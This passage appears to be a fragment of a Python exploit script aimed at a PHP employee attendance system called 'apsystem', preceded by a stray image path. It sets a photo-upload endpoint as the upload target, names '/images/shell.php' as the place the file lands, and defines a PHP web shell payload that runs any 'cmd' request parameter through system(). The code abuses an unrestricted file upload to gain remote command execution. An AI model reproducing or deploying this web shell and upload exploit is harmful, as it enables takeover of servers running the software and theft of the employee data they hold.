 def success(self, message):
print(f"[{self.green}✓{self.end}] {self.bold}{message}{self.end}")
upload_path = '/apsystem/admin/employee_edit_photo.php'
shell_path = '/apsystem/images/shell.php'
#proxies = {'http': 'http://127.0.0.1:8080', 'https': 'http://127.0.0.1:8080'}
shell_data = "<?php if(isset($_REQUEST['cmd'])){ $cmd = ($_REQUEST['cmd']); system($cmd);}?>"